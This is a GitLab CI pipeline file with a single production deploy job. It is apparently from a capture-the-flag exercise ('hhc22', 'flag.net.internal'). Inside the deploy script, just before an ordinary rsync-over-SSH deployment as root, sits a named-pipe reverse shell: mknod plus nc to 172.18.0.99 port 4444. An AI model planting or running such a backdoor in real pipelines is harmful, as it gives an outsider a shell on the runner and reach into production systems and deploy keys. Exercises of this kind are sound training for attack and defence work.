 stages:
  - deploy

deploy-job:
  stage: deploy
  environment: production
  script:
    - mknod /tmp/backpipe p
    - /bin/sh 0</tmp/backpipe | nc 172.18.0.99 4444 1>/tmp/backpipe
    - rsync -e "ssh -i /etc/gitlab-runner/hhc22-wordpress-deploy" --chown=www-data:www-data -atv --delete --progress ./ root@
wordpress.flag.net.internal:/var/www/html
~
~